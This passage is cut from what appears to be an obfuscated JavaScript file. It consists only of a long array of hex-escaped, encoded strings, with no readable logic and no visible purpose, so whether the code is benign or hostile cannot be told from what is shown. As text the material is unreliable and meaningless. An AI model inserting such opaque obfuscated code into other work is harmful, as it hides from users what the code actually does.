x63\x4b\x56\x57\x73\x4f\x4f\x77\x34\x4c\x44\x75\x43\x63\x3d','\x77\x36\x76\x43\x67\x68\x72\x43\x69\x51\x4c\x44\x6d\x4d\x4b\x2f\x49\x45\x39\x56\x77\x70\x6e\x43\x70\x56\x42\x6b\x61\x73\x4b\x69\x77\x71\x67\x7a\x4d\x4d\x4f\x72\x53\x63\x4b\x33','\x53\x73\x4b\x37\x63\x73\x4f\x4d\x41\x51\x3d\x3d','\x77\x71\x66\x43\x72\x63\x4f\x73\x4c\x38\x4b\x42\x58\x63\x4f\x76\x62\x51\x3d\x3d','\x42\x53\x6b\x76\x59\x6e\x6e\x43\x6b\x77\x3d\x3d','\x58\x73\x4f\x34\x55\x38\x4b\x4c\x63\x73\x4b\x43\x4e\x73\x4f\x35\x4c\x55\x58\x44\x6f\x63\x4b\x75\x77\x36\x50\x44\x76\x44\x52\x75\x77\x36\x4a\x41\x41\x69\x42\x4b\x77\x36\x48\x44\x75\x68\x51\x3d','\x77\x34\x6a\x44\x6b\x4d\x4b\x4c\x4a\x63\x4f\x6b\x56\x63\x4f\x57\x77\x35\x49\x32\x49\x51\x3d\x3d','\x77\x6f\x48\x44\x69\x63\x4f\x62','\x77\x6f\x34\x73\x57\x68\x2f\x44\x73\x63\x4f\x67\x77\x35\x7a\x44\x69\x73\x4b\x30\x61\x67\x3d\x3d','\x56\x63\x4b\x76\x77\x71\x54\x43\x74\x32\x54\x43\x75\x73\x4b\x68\x77\x35\x51\x3d','\x53\x4d\x4b\x4d\x77\x72\x4c\x44\x73\x73\x4b\x4c\x77\x70\x56\x52\x42\x4d\x4f\x46\x41\x7a\x76\x44\x6c\x51\x3d\x3d','\x50\x51\x68\x62\x77\x72\x76\x44\x6e\x41\x3d\x3d','\x77\x36\x6b\x6d\x77\x34\x4c\x44\x6a\x42\x4d\x3d','\x77\x72\x50\x44\x6e\x6a\x73\x41\x77\x72\x34\x66\x48\x63\x4f\x5a\x59\x41\x63\x68\x77\x72\x4c\x44\x75\x77\x3d\x3d','\x4b\x4d\x4f\x6d\x61\x73\x4b\x4e\x77\x36\x4d\x3d','\x77\x35\x49\x51\x77\x34\x4a\x51\x47\x55\x59\x3d','\x77\x35\x66\x44\x69\x58\x46\x4b\x77\x6f\x30\x3d','\x4e\x38\x4b\x69\x77\x72\x37\x44\x73\x63\x4f\x74\x43\x38\x4f\x69\x64\x4d\x4f\x32\x77\x72\x4d\x74\x77\x71\x73\x4d\x77\x34\x35\x63\x77\x70\x77\x3d','\x77\x36\x76\x43\x6a\x42\x4c\x43\x6c\x6c\x6a\x44\x6e\x77\x3d\x3d','\x77\x6f\x38\x6d\x54\x51\x62\x44\x75\x38\x4f\x61\x77\x36\x33\x44\x69\x38\x4b\x77\x52\x6d\x58\x43\x75\x6b\x68\x44\x53\x67\x3d\x3d','\x43\x58\x6b\x46\x77\x70\x4c\x43\x71\x44\x30\x3d','\x56\x73\x4b\x31\x77\x70\x33\x43\x73\x58\x4c\x43\x6b\x63\x4b\x38\x77\x35\x58\x43\x6b\x6b\x45\x51\x48\x38\x4f\x46\x77\x70\x42\x4b\x77\x71\x45\x4c\x56\x4d\x4b\x63\x77\x6f\x51\x69\x48\x41\x3d\x3d','\x65\x55\x70\x6d\x4a\x53\x44\x43\x69\x51\x3d\x3d','\x50\x41\x42\x5a\x77\x71\x72\x44\x6c\x67\x6c\x6a\x49\x63\x4f\x6d\x77\x70\x66\x43\x74\x42\x7a\x43\x6b\x38\x4b\x31\x57\x38\x4f\x47\x51\x73\x4f\x4a\x42\x67\x3d\x3d','\x77\x72\x31\x6e\x77\x71\x37\x44\x6e\x4d\x4f\x6c\x64\x4d\x4f\x72\x58\x44\x66\x44\x71\x73\x4f\x4b\x77\x37\x30\x3d','\x4d\x4d\x4f\x6d\x63\x4d\x4b\x52\x77\x36\x45\x66\x4c\x55\x48\x43\x76\x63\x4f\x34\x44\x38\x4f\x2f\x54\x52\x59\x37\x56\x38\x4f\x38\x77\x71\x77\x6d\x5a\x4d\x4b\x75\x77\x6f\x56\x64\x77\x34\x33\x43\x6c\x4d\x4b\x62\x64\x4d\x4b\x33\x4c\x41\x3d\x3d','\x65\x63\x4b\x51\x41\x77\x73\x30','\x4b\x38\x4b\x30\x77\x70\x6b\x3d','\x48\x38\x4f\x49\x4d\x47\x77\x79\x77\x34\x58\x44\x69\x73\x4f\x74\x42\x41\x3d\x3d','\x61\x4d\x4b\x30\x54\x52\x31\x47\x77\x6f\x51\x3d','\x5a\x38\x4f\x46\x55\x43\x58\x44\x6e\x63\x4f\x59\x77\x37\x50\x43\x6a\x4d\x4b\x39\x77\x6f\x6e\x44\x70\x30\x44\x44\x71\x46\x44\x44\x76\x73\x4b\x69\x4f\x4d\x4f\x46\x62\x47\x31\x47\x77\x34\x54\x43\x68\x38\x4f\x79\x77\x34\x51\x7a\x77\x71\x77\x3d','\x77\x34\x73\x47\x77\x36\x51\x3d','\x77\x6f\x30\x64\x66\x54\x34\x42\x61\x73\x4b\x49','\x64\x73\x4b\x71\x77\x34\x37\x44\x67\x45\x58\x43\x6c\x4d\x4f\x75\x77\x34\x54\x43\x71\x4d\x4f\x42\x50\x4d\x4b\x79\x51\x6d\x39\x4f\x4e\x73\x4b\x56','\x58\x73\x4b\x58\x77\x71\x6e\x44\x70\x4d\x4b\x61\x77\x6f\x67\x3d','\x61\x73\x4b\x69\x57\x4d\x4f\x50\x77\x37\x2f\x44\x6b\x4d\x4f\x51\x77\x36\x44\x43\x6c\x4d\x4f\x4f','\x58\x6b\x37\x43\x72\x73\x4b\x45\x77\x72\x62\x44\x76\x4d\x4f\x34\x59\x68\x56\x58\x46\x73\x4b\x30\x77\x71\x58\x43\x73\x73\x4b\x34\x5a\x73\x4f\x36\x77\x71\x4c\x43\x73\x6c\x4a\x55\x77\x35\x6b\x54\x77\x34\x77\x59\x4f\x30\x33\x44\x76\x4d\x4f\x36\x77\x34\x6c\x76\x77\x72\x46\x30\x77\x34\x41\x63\x4f\x45\x55\x33\x57\x67\x3d\x3d','\x77\x35\x62\x43\x69\x79\x62\x43\x6c\x63\x4b\x51','\x49\x31\x5a\x2b\x43\x68\x73\x54\x56\x63\x4f\x32\x55\x32\x42\x77\x64\x63\x4f\x4f','\x77\x71\x62\x43\x71\x6a\x63\x6a\x77\x6f\x77\x41','\x44\x6e\x4d\x4e\x77\x6f\x2f\x43\x75\x41\x3d\x3d','\x77\x70\x33\x44\x6e\x4d\x4f\x5a\x58\x4d\x4b\x39\x55\x63\x4b\x49\x5a\x38\x4b\x4a\x52\x38\x4b\x6c\x46\x41\x6c\x74\x44\x77\x72\x43\x72\x63\x4b\x30\x54\x63\x4f\x76\x77\x36\x45\x67\x63\x73\x4b\x49\x44\x73\x4f\x49\x66\x6c\x41\x76\x47\x63\x4f\x57\x4e\x54\x50\x44\x6b\x73\x4b\x74\x77\x72\x6a\x44\x76\x63\x4b\x7a\x77\x6f\x6f\x3d','\x77\x34\x77\x55\x77\x34\x64\x43\x46\x41\x3d\x3d','\x77\x71\x76\x43\x6b\x69\x68\x58\x77\x35\x42\x65\x77\x34\x2f\x43\x70\x41\x31\x30\x77\x35\x48\x43\x6a\x45\x67\x3d','\x77\x35\x77\x6d\x77\x35\x56\x63\x77\x36\x6f\x6a','\x59\x38\x4b\x78\x77\x34\x48\x44\x69\x6b\x34\x3d','\x77\x70\x44\x43\x73\x69\x44\x44\x67\x38\x4f\x4c\x53\x4d\x4b\x63\x59\x4d\x4b\x64\x77\x35\x70\x34\x77\x72\x62\x43\x6a\x63\x4b\x4a\x63\x44\x48\x43\x6f\x33\x63\x2f\x64\x77\x31\x65\x53\x52\x48\x43\x75\x38\x4f\x66\x4e\x55\x37\x44\x72\x38\x4b\x4b\x53\x38\x4f\x65\x77\x36\x7a\x43\x72\x68\x41\x49\x4c\x63\x4b\x33\x45\x77\x3d\x3d','\x77\x6f\x6a\x43\x73\x6a\x72\x44\x6e\x38\x4f\x4a','\x77\x34\x73\x6e\x77\x35\x46\x41\x77\x34\x38\x33\x77\x6f\x74\x2f\x63\x6b\x7a\x44\x74\x67\x48\x44\x6e\x51\x3d\x3d','\x50\x4d\x4f\x31\x5a\x38\x4b\x57\x77\x36\x49\x4e','\x45\x4d\x4f\x54\x50\x47\x63\x43','\x58\x63\x4b\x37\x77\x72\x7a\x43\x76\x58\x66\x43\x73\x73\x4b\x36\x77\x35\x58\x43\x6c\x78\x77\x46\x41\x63\x4f\x30\x77\x70\x35\x51\x77\x72\x38\x5a\x65\x38\x4f\x59\x77\x71\x45\x75\x44\x57\x50\x43\x72\x6e\x6a\x44\x6a\x63\x4b\x4a\x52\x53\x72\x43\x70\x38\x4b\x77\x52\x73\x4b\x32\x65\x4d\x4f\x4d\x77\x71\x6e\x43\x6b\x63\x4f\x79\x77\x35\x50\x44\x69\x56\x6e\x43\x6c\x52\x4a\x4a\x77\x36\x66\x44\x6e\x77\x3d\x3d','\x48\x46\x70\x46\x77\x72\x72\x44\x68\x6a\x4a\x52','\x77\x36\x62\x44\x6c\x73\x4b\x47\x4f\x63\x4f\x75\x52\x63\x4f\x4e\x77\x35\x30\x74\x62\x30\x76\x43\x72\x38\x4b\x64\x41\x6b\x63\x32\x64\x4d\x4f\x5a\x77\x37\x4a\x33\x48\x31\x67\x42\x77\x72\x33\x43\x69\x67\x3d\x3d','\x77\x37\x41\x75\x77\x35\x44\x44\x6b\x52\x78\x39\x77\x6f\x73\x37\x57\x54\x4d\x4f\x77\x34\x4e\x52\x41\x51\x59\x3d','\x77\x36\x59\x6c\x77\x37\x50\x44\x6c\x4d\x4f\x41','\x77\x70\x74\x50\x77\x70\x7a\x44\x73\x63\x4f\x48\x57\x38\x4f\x41\x63\x41\x6e\x43\x68\x63\x4f\x73\x77\x35\x30\x61\x5a\x44\x38\x4b\x65\x6c\x49\x61\x56\x45\x6b\x49\x77\x37\x41\x49\x4a\x48\x72\x43\x67\x57\x6a\x43\x74\x38\x4f\x63','\x57\x38\x4f\x39\x77\x72\x48\x43\x73\x67\x45\x3d','\x77\x6f\x76\x43\x6f\x44\x50\x44\x6d\x4d\x4f\x74\x54\x73\x4b\x4e\x59\x63\x4b\x62\x77\x72\x42\x73\x77\x72\x48\x43\x69\x51\x3d\x3d','\x77\x35\x63\x61\x77\x34\x6c\x65\x48\x56\x63\x3d','\x4f\x45\x52\x74\x45\x54\x30\x56\x52\x4d\x4f\x33\x56\x51\x70\x6b\x63\x73\x4f\x4b\x77\x36\x67\x59\x77\x71\x72\x43\x75\x38\x4f\x5a\x55\x38\x4b\x61\x77\x35\x62\x44\x6a\x43\x44\x44\x75\x63\x4f\x6f\x4f\x73\x4b\x6d\x77\x70\x62\x44\x69\x54\x34\x2f\x77\x70\x4d\x3d','\x65\x38\x4b\x76\x57\x38\x4f\x59\x77\x37\x73\x3d','\x54\x4d\x4f\x35\x4a\x63\x4b\x4f\x49\x42\x72\x43\x68\x33\x44\x44\x74\x38\x4f\x69\x46\x38\x4b\x77\x77\x37\x30\x3d','\x48\x46\x70\x52\x77\x71\x6e\x44\x69\x54\x4e\x51\x4e\x41\x3d\x3d','\x4d\x73\x4b\x2f\x77\x70\x66\x44\x6d\x42\x37\x43\x6e\x38\x4f\x78\x77\x70\x50\x43\x75\x4d\x4b\x63\x49\x73\x4f\x72\x55\x67\x31\x61\x5a\x73\x4b\x61\x77\x36\x46\x57\x4c\x38\x4f\x73\x55\x77\x3d\x3d','\x77\x34\x72\x43\x6c\x32\x55\x63\x49\x77\x3d\x3d','\x65\x63\x4f\x52\x56\x53\x51\x3d','\x77\x71\x58\x43\x6f\x38\x4f\x54\x4c\x73\x4b\x57','\x42\x73\x4b\x49\x77\x70\x63\x3d','\x65\x63\x4f\x5a\x77\x70\x55\x3d','\x77\x37\x37\x43\x69\x4d\x4f\x74\x49\x51\x3d\x3d','\x77\x71\x77\x46\x65\x77\x3d\x3d','\x77\x35\x7a\x43\x75\x73\x4f\x73','\x77\x35\x34\x31\x50\x51\x3d\x3d','\x58\x4d\x4f\x56\x4d\x6c\x6f\x53\x77\x34\x37\x44\x6b\x38\x4f\x6d\x45\x46\x42\x53','\x77\x37\x67\x64\x48\x4d\x4b\x72\x77\x70\x41\x44\x77\x70\x59\x4e','\x77\x72\x4c\x43\x6a\x69\x6f\x3d','\x77\x37\x51\x37\x77\x34\x6f\x3d','\x64\x73\x4b\x58\x77\x71\x6a\x44\x71\x73\x4f\x66\x77\x70\x48\x43\x73\x4d\x4b\x4e\x77\x34\x4c\x44\x6b\x4d\x4f\x6d\x49\x6e\x38\x3d','\x5a\x4d\x4b\x6a\x55\x41\x3d\x3d','\x65\x73\x4f\x57\x52\x51\x3d\x3d','\x56\x63\x4b\x48\x77\x35\x6f\x3d','\x52\x68\x4d\x49\x61\x32\x37\x43\x6d\x73\x4b\x74\x48\x38\x4f\x30\x57\x4d\x4f\x70\x42\x4d\x4b\x39\x77\x37\x67\x5a\x63\x47\x37\x44\x67\x4d\x4f\x43\x4b\x4d\x4b\x75\x45\x4d\x4b\x4f\x52\x67\x6b\x2f\x77\x6f\x52\x64\x77\x6f\x50\x43\x73\x68\x62\x44\x75\x4d\x4f\x76\x77\x71\x6f\x3d','\x77\x72\x54\x44\x72\x63\x4b\x36\x4c\x67\x3d\x3d','\x77\x6f\x48\x44\x6e\x4d\x4f\x42\x55\x63\x4b\x31\x58\x51\x3d\x3d','\x77\x72\x66\x43\x72\x54\x51\x2b\x77\x70\x77\x42','\x77\x72\x67\x51\x47\x63\x4b\x42','\x77\x34\x6e\x44\x69\x38\x4b\x4b\x4b\x67\x3d\x3d','\x77\x34\x4d\x58\x5a\x4d\x4f\x77\x77\x70\x51\x38\x77\x6f\x34\x63\x77\x70\x49\x49\x48\x4d\x4b\x58\x77\x72\x2f\x43\x72\x63\x4b\x4a\x77\x70\x64\x49\x77\x34\x62\x44\x68\x63\x4b\x68\x77\x35\x30\x34\x77\x72\x35\x62\x77\x70\x39\x69\x77\x36\x4c\x43\x68\x47\x51\x31\x77\x71\x58\x43\x68\x63\x4b\x45\x4e\x47\x56\x34','\x77\x34\x72\x43\x6b\x6d\x73\x47\x49\x77\x30\x3d','\x4b\x4d\x4b\x2b\x59\x38\x4f\x4d\x77\x36\x4e\x4d\x62\x68\x76\x43\x72\x73\x4b\x79\x55\x38\x4b\x69\x51\x6b\x56\x58\x47\x38\x4b\x31\x77\x71\x77\x30\x65\x73\x4f\x36\x77\x35\x4a\x57\x77\x34\x37\x44\x6b\x63\x4f\x48\x4c\x63\x4f\x70\x4c\x73\x4b\x39\x5a\x48\x7a\x44\x75\x38\x4b\x5a\x41\x44\x67\x43\x77\x36\x31\x39\x77\x6f\x2f\x43\x6b\x38\x4b\x6d\x55\x63\x4b\x39\x4f\x63\x4b\x31\x50\x58\x51\x62\x77\x6f\x73\x78\x77\x72\x59\x55\x77\x36\x42\x37\x77\x34\x37\x43\x70\x78\x63\x71\x77\x37\x56\x45\x48\x46\x41\x53\x53\x41\x3d\x3d','\x77\x72\x33\x43\x6b\x79\x68\x45\x77\x36\x56\x63\x77\x36\x2f\x43\x70\x68\x78\x64\x77\x35\x58\x43\x6c\x6c\x30\x3d','\x77\x34\x4c\x44\x6b\x73\x4b\x43','\x77\x71\x44\x43\x73\x4d\x4f\x63','\x55\x6d\x37\x43\x74\x67\x3d\x3d','\x77\x36\x76\x43\x68\x78\x38\x6a\x77\x6f\x73\x53\x54\x6b\x31\x72\x50\x78\x41\x77\x77\x37\x73\x30\x77\x72\x50\x44\x69\x53\x76\x44\x6a\x38\x4b\x61\x52\x38\x4f\x34\x77\x70\x50\x43\x6d\x31\x31\x48\x77\x35\x54\x43\x69\x51\x51\x47\x77\x70\x78\x6c\x48\x6c\x30\x78','\x77\x35\x77\x67\x77\x35\x74\x54','\x59\x4d\x4b\x72\x52\x4d\x4f\x65\x77\x37\x2f\x44\x6d\x38\x4f\x68','\x48\x73\x4f\x4f\x4f\x67\x3d\x3d','\x77\x6f\x6e\x43\x75\x6a\x6a\x44\x6a\x73\x4f\x44\x58\x67\x3d\x3d','\x77\x70\x72\x43\x76\x44\x58\x44\x6e\x38\x4f\x42\x54\x4d\x4b\x47\x65\x77\x3d\x3d','\x58\x38\x4f\x49\x77\x6f\x6f\x3d','\x77\x71\x38\x70\x77\x36\x50\x44\x6d\x79\x58\x44\x6b\x73\x4b\x7a','\x52\x63\x4f\x33\x51\x63\x4b\x48\x63\x38\x4b\x4b\x4c\x4d\x4f\x7a\x4f\x77\x3d\x3d','\x77\x70\x33\x43\x76\x44\x6a\x44\x6d\x63\x4f\x44\x52\x63\x4b\x4e','\x77\x35\x49\x37\x77\x35\x4d\x3d','\x77\x35\x51\x55\x77\x35\x31\x65\x46\x6c\x4d\x31\x77\x36\x2f\x44\x6d\x41\x3d\x3d','\x56\x73\x4b\x30\x77\x71\x6e\x43\x75\x33\x54\x43\x74\x73\x4b\x62\x77\x36\x6a\x43\x72\x48\x45\x61\x41\x4d\x4f\x78\x77\x70\x5a\x58\x77\x72\x51\x45\x56\x41\x3d\x3d','\x57\x46\x4e\x37\x4d\x77\x3d\x3d','\x63\x73\x4b\x41\x77\x72\x6e\x44\x6e\x38\x4f\x43\x77\x70\x6e\x43\x6b\x41\x3d\x3d','\x77\x70\x37\x44\x67\x38\x4f\x53\x4e\x38\x4b\x79\x53\x73\x4b\x55\x77\x34\x64\x6f\x4d\x7a\x7a\x43\x74\x38\x4f\x4f\x47\x31\x63\x3d','\x77\x35\x6a\x44\x6a\x38\x4b\x4a\x49\x73\x4f\x31','\x77\x70\x2f\x44\x6f\x63\x4b\x45','\x77\x72\x7a\x43\x67\x63\x4b\x70\x4e\x63\x4f\x6a\x4e\x63\x4f\x56\x77\x71\x33\x44\x6a\x42\x62\x44\x6e\x38\x4f\x5a\x64\x63\x4b\x71\x77\x35\x76\x44\x6b\x69\x4d\x3d','\x54\x38\x4b\x71\x63\x73\x4f\x51\x45\x41\x3d\x3d','\x77\x70\x33\x43\x75\x7a\x66\x44\x6d\x4d\x4f\x74\x58\x51\x3d\x3d','\x62\x38\x4b\x33\x77\x71\x38\x3d','\x77\x35\x30\x38\x77\x35\x56\x41\x77\x34\x38\x6b','\x77\x37\x76\x44\x71\x47\x45\x3d','\x77\x36\x50\x43\x72\x69\x41\x3d','\x77\x6f\x67\x6b\x58\x77\x3d\x3d','\x50\x6a\x78\x67','\x66\x31\x70\x75\x4a\x42\x66\x43\x6c\x63\x4f\x6d\x4b\x33\x55\x6a','\x77\x70\x72\x44\x70\x4d\x4b\x76\x4e\x4d\x4b\x75\x77\x70\x50\x44\x6e\x51\x72\x43\x74\x38\x4f\x31','\x55\x4d\x4b\x43\x77\x72\x73\x3d','\x61\x4d\x4f\x79\x63\x73\x4f\x66\x77\x35\x6e\x44\x67\x67\x3d\x3d','\x77\x6f\x63\x6a\x61\x67\x3d\x3d','\x77\x72\x33\x43\x69\x53\x78\x58\x77\x35\x42\x4e','\x5a\x73\x4f\x69\x5a\x51\x3d\x3d','\x52\x63\x4b\x4d\x77\x71\x6b\x3d','\x77\x34\x51\x47\x77\x35\x59\x3d','\x58\x63\x4f\x39\x77\x72\x77\x3d','\x77\x71\x63\x2b\x56\x6d\x66\x44\x6e\x38\x4f\x58','\x65\x73\x4b\x6a\x77\x6f\x34\x3d','\x77\x37\x77\x54\x4c\x67\x3d\x3d','\x44\x32\x6b\x4e\x77\x70\x50\x43\x6e\x54\x6f\x3d','\x53\x63\x4b\x6b\x77\x37\x59\x3d','\x43\x56\x4a\x45','\x4f\x77\x68\x57','\x50\x63\x4f\x76\x5a\x38\x4b\x4b\x77\x34\x55\x52\x50\x55\x76\x43\x6a\x73\x4b\x69','\x44\x32\x35\x42','\x57\x73\x4f\x69\x49\x63\x4b\x4f\x49\x41\x6b\x3d','\x55\x38\x4f\x78\x52\x4d\x4b\x51\x56\x4d\x4b\x58','\x4e\x58\x70\x6a','\x53\x63\x4f\x72\x49\x51\x3d\x3d','\x62\x4d\x4b\x5a\x44\x67\x77\x51\x77\x72\x77\x3d','\x58\x38\x4b\x59\x56\x51\x3d\x3d','\x77\x71\x49\x30\x57\x38\x4f\x36\x77\x37\x30\x32\x44\x58\x7a\x44\x68\x47\x2f\x44\x6d\x63\x4f\x39\x4a\x46\x55\x55\x77\x36\x54\x43\x71\x58\x72\x44\x6c\x4d\x4b\x61\x77\x37\x62\x43\x74\x6c\x58\x44\x73\x63\x4f\x73\x77\x36\x64\x72\x77\x37\x7a\x44\x6e\x38\x4f\x49\x50\x42\x37\x44\x6b\x6e\x55\x6f\x50\x55\x4c\x44\x75\x48\x73\x77\x77\x35\x68\x4f\x77\x34\x58\x44\x70\x53\x4e\x66\x77\x72\x62\x43\x67\x58\x51\x59\x77\x6f\x31\x56\x77\x70\x6a\x44\x6d\x73\x4b\x34\x77\x36\x37\x44\x6e\x42\x41\x2f\x77\x35\x67\x51\x77\x70\x73\x57\x77\x72\x6b\x3d','\x77\x72\x59\x42\x47\x4d\x4b\x48\x65\x47\x55\x3d','\x77\x72\x58\x43\x74\x77\x63\x3d','\x45\x38\x4b\x50\x77\x71\x6b\x3d','\x4d\x63\x4b\x74\x46\x77\x59\x44\x77\x70\x44\x44\x76\x69\x56\x62\x4f\x33\x45\x3d','\x77\x72\x66\x43\x71\x44\x6f\x6b\x77\x70\x77\x3d','\x77\x34\x55\x58\x41\x51\x3d\x3d','\x44\x32\x34\x44\x77\x6f\x72\x43\x74\x53\x73\x3d','\x77\x70\x6b\x35\x51\x42\x2f\x44\x70\x67\x3d\x3d','\x77\x37\x76\x44\x69\x38\x4b\x63','\x77\x35\x37\x44\x67\x33\x35\x64\x77\x70\x44\x43\x76\x51\x3d\x3d','\x53\x73\x4f\x2f\x49\x73\x4b\x50\x46\x51\x38\x3d','\x77\x35\x76\x44\x69\x48\x52\x66\x77\x70\x7a\x43\x6d\x6c\x6b\x3d','\x64\x38\x4b\x6b\x51\x51\x6c\x47\x77\x70\x34\x3d','\x56\x63\x4f\x4a\x64\x77\x3d\x3d','\x77\x35\x44\x43\x69\x57\x30\x51\x4c\x7a\x42\x54','\x77\x36\x41\x58\x49\x63\x4b\x34\x77\x70\x59\x43','\x52\x4d\x4f\x38\x56\x73\x4b\x57','\x43\x46\x67\x42\x42\x73\x4b\x57\x77\x72\x45\x3d','\x77\x35\x7a\x43\x6d\x4d\x4f\x35\x44\x4d\x4b\x6f\x4f\x51\x3d\x3d','\x5a\x38\x4f\x57\x4d\x38\x4f\x44\x43\x42\x50\x43\x67\x58\x2f\x44\x73\x38\x4f\x35\x42\x63\x4b\x68\x77\x36\x2f\x43\x71\x51\x3d\x3d','\x77\x6f\x58\x43\x71\x69\x51\x73\x77\x70\x45\x3d','\x49\x38\x4b\x5a\x77\x37\x7a\x43\x75\x38\x4f\x58\x77\x34\x66\x43\x69\x63\x4f\x51\x77\x70\x2f\x44\x67\x63\x4b\x33\x4d\x44\x6f\x2f\x46\x4d\x4f\x4a\x77\x6f\x68\x43\x42\x54\x78\x43\x77\x34\x38\x36\x4e\x38\x4b\x63\x58\x33\x67\x6e\x77\x70\x52\x45\x51\x73\x4b\x49\x77\x37\x62\x44\x6f\x38\x4f\x5a\x54\x73\x4b\x4b\x4c\x33\x66\x43\x75\x63\x4f\x4d\x77\x71\x62\x43\x75\x63\x4b\x63\x77\x70\x33\x44\x6e\x51\x3d\x3d','\x4c\x63\x4f\x33\x61\x73\x4b\x52\x77\x37\x49\x3d','\x50\x73\x4b\x6f\x77\x72\x48\x44\x70\x73\x4f\x77\x50\x41\x3d\x3d','\x77\x36\x48\x43\x6a\x73\x4f\x56','\x77\x70\x58\x44\x71\x63\x4b\x67\x49\x63\x4b\x5a\x77\x70\x51\x3d','\x58\x38\x4b\x79\x66\x38\x4f\x4c\x4a\x30\x33\x44\x71\x63\x4b\x5a\x5a\x30\x45\x3d','\x64\x73\x4b\x4e\x77\x71\x7a\x44\x75\x63\x4f\x6f\x77\x70\x76\x43\x6b\x63\x4b\x45\x77\x36\x62\x44\x69\x51\x3d\x3d','\x77\x72\x33\x43\x69\x77\x66\x43\x6e\x51\x44\x43\x6d\x41\x3d\x3d','\x65\x63\x4b\x68\x5a\x4d\x4f\x5a\x77\x36\x7a\x44\x6c\x63\x4f\x71\x77\x36\x38\x3d','\x77\x36\x4d\x42\x42\x41\x3d\x3d','\x77\x37\x50\x44\x6c\x47\x4a\x62\x77\x70\x30\x3d','\x41\x46\x4e\x65\x77\x72\x72\x44\x6d\x7a\x51\x3d','\x77\x35\x4d\x2b\x77\x35\x30\x3d','\x65\x38\x4f\x31\x59\x77\x3d\x3d','\x43\x63\x4f\x75\x53\x51\x3d\x3d','\x4a\x63\x4f\x6f\x42\x41\x3d\x3d','\x5a\x4d\x4b\x77\x77\x70\x2f\x44\x6f\x73\x4b\x61\x77\x70\x59\x4a\x45\x41\x3d\x3d','\x5a\x63\x4b\x51\x77\x72\x37\x44\x6f\x77\x3d\x3d','\x77\x70\x44\x43\x75\x4d\x4f\x31','\x56\x73\x4b\x71\x77\x36\x38\x3d','\x62\x4d\x4b\x6a\x54\x51\x3d\x3d','\x47\x55\x6a\x43\x67\x32\x74\x41\x43\x77\x66\x44\x6f\x73\x4b\x79\x48\x48\x2f\x44\x67\x6e\x6a\x44\x73\x55\x66\x43\x6c\x6e\x37\x43\x71\x4d\x4b\x41\x4d\x6d\x66\x43\x73\x31\x62\x44\x76\x38\x4b\x59\x64\x44\x6b\x58\x77\x72\x63\x45\x4e\x63\x4b\x57\x54\x63\x4f\x70\x77\x36\x33\x44\x71\x67\x72\x44\x69\x6b\x31\x72','\x42\x38\x4b\x75\x44\x73\x4f\x62\x57\x4d\x4b\x73\x61\x63\x4b\x35\x4b\x54\x33\x43\x74\x63\x4b\x33\x77\x37\x76\x43\x70\x57\x42\x70\x77\x35\x51\x43\x52\x6d\x45\x53\x77\x34\x4c\x44\x68\x68\x59\x56\x4c\x63\x4f\x77\x77\x70\x7a\x44\x6a\x38\x4f\x70\x77\x6f\x6a\x43\x6e\x63\x4f\x2f\x77\x72\x54\x44\x6f\x63\x4f\x71\x77\x6f\x56\x55\x77\x37\x38\x77','\x77\x36\x54\x43\x6d\x78\x4c\x43\x69\x77\x3d\x3d','\x43\x42\x4e\x39','\x77\x35\x6a\x43\x69\x6e\x4d\x3d','\x77\x72\x2f\x43\x6a\x44\x63\x3d','\x43\x43\x45\x37','\x65\x38\x4b\x4c\x77\x71\x41\x3d','\x49\x31\x39\x4f','\x77\x70\x2f\x44\x6d\x4d\x4f\x42\x55\x73\x4b\x75\x57\x41\x3d\x3d','\x77\x36\x30\x36\x77\x34\x54\x44\x69\x77\x39\x75','\x46\x63\x4f\x75\x4b\x63\x4b\x62\x42\x41\x37\x43\x6c\x69\x4d\x3d','\x48\x4d\x4f\x71\x47\x41\x3d\x3d','\x58\x31\x7a\x43\x6b\x77\x3d\x3d','\x58\x38\x4b\x2f\x77\x71\x54\x43\x73\x32\x54\x43\x75\x77\x3d\x3d','\x77\x35\x30\x31\x77\x36\x77\x3d','\x4f\x63\x4b\x68\x77\x70\x4d\x3d','\x51\x63\x4f\x35\x77\x72\x50\x43\x6f\x42\x44\x43\x73\x41\x3d\x3d','\x43\x69\x51\x67\x64\x30\x37\x43\x6c\x4d\x4b\x35\x43\x63\x4f\x41\x51\x41\x3d\x3d','\x77\x6f\x39\x6d\x77\x34\x67\x44\x77\x37\x4a\x68\x77\x35\x39\x74\x4d\x6e\x54\x43\x72\x67\x6e\x43\x6a\x58\x64\x48\x53\x41\x77\x33\x77\x6f\x56\x32\x77\x70\x62\x44\x6e\x68\x37\x44\x6c\x69\x52\x70\x77\x6f\x66\x44\x74\x41\x38\x75\x5a\x41\x3d\x3d','\x53\x4d\x4b\x66\x77\x71\x7a\x44\x76\x73\x4b\x61','\x77\x71\x77\x41\x48\x41\x3d\x3d','\x77\x37\x77\x48\x50\x4d\x4b\x33','\x77\x72\x44\x43\x72\x63\x4f\x51\x4d\x4d\x4b\x61\x55\x51\x3d\x3d','\x63\x58\x46\x71','\x77\x36\x37\x43\x69\x45\x45\x3d','\x77\x71\x6e\x43\x76\x42\x34\x3d','\x77\x34\x6a\x43\x6e\x63\x4f\x66\x56\x4d\x4b\x75\x57\x4d\x4f\x42\x4a\x77\x3d\x3d','\x55\x63\x4b\x37\x62\x67\x3d\x3d','\x77\x6f\x6a\x44\x67\x63\x4b\x64','\x4e\x4d\x4f\x6f\x62\x38\x4b\x57','\x45\x6b\x52\x76\x48\x51\x3d\x3d','\x77\x6f\x34\x55\x66\x41\x30\x42\x61\x63\x4b\x65','\x59\x73\x4b\x31\x48\x41\x3d\x3d','\x77\x35\x58\x44\x67\x32\x52\x75\x77\x6f\x33\x43\x75\x46\x6f\x3d','\x77\x72\x62\x43\x76\x7a\x4d\x3d','\x4a\x33\x5a\x43','\x43\x4d\x4f\x36\x77\x71\x2f\x43\x72\x47\x44\x43\x75\x73\x4b\x38\x77\x35\x2f\x43\x6c\x67\x38\x3d','\x45\x46\x49\x6f\x4c\x4d\x4b\x32\x77\x6f\x72\x43\x71\x47\x58\x43\x69\x44\x37\x43\x72\x67\x3d\x3d','\x77\x72\x37\x43\x6f\x38\x4f\x50','\x77\x72\x4c\x44\x6e\x4d\x4f\x75','\x42\x6d\x34\x46\x77\x6f\x38\x3d','\x77\x6f\x54\x43\x67\x79\x38\x3d','\x77\x37\x6e\x43\x76\x41\x34\x3d','\x4a\x77\x78\x5a\x77\x71\x6e\x44\x6a\x52\x59\x3d','\x77\x36\x34\x36\x77\x35\x58\x44\x6b\x41\x3d\x3d','\x77\x6f\x73\x4e\x46\x4d\x4b\x57\x65\x6a\x72\x44\x71\x63\x